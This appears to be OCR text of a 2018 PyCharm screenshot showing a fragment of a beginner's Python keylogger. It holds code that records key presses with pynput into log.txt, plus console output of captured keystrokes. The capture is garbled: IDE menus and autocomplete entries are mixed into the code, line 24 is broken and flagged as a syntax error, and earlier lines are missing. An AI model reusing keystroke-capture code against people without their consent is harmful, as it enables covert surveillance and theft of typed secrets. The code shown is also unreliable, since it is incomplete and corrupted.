 untitled [C:\Users\timot\Desktop\Python\untitled] - C:\Users\timot\Desktop\Python\keylogger\main.py [untitled] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keylogger main.py main
Project main.py
1: Project
keylogger [untitled] C:\Users\timot\Desktop\Python\keylogger
log.txt
main.py
External Libraries
Scratches and Consoles
16 count = 0
17 write_file(keys)
18 keys = []
19
20
21 def write_file(keys):
22 with open("log.txt", "a") as f:
23 for key in keys:
24 f.write(str(key)hello n)
25
26
27 def on_release(key):
28 if key == Key.esc:
29 return False
30
31
32 with Listener(on_press=on_press,
33 listener.join()
next(i) builtins
not
min(arg1, arg2, args, key) builtins
bin(number) builtins
len(o) builtins
open(file, mode, bufferin... builtins
enumerate builtins
print(values, sep, end, f... builtins
count
listener
on_press(key)
Ctrl+Down and Ctrl+Up will move caret down and up in the editor >> π
write_file() › with open("log.txt", "a") as f › for key in keys
Run: main
C:\Users\timot\Anaconda3\python.exe C:/Users/timot/Desktop/Python/keylo
'h' pressed
'e' pressed
'l' pressed
'l' pressed
'o' pressed
Key.space pressed
7: Structure
2: Favorites
Activate Windows
Go to Settings to activate Windows.
4: Run 6: TODO Terminal Python Console 1 Event Log
End of statement expected 24:36 CRLF UTF-8
Type here to search ENG 8:10 PM
2018-12-04 1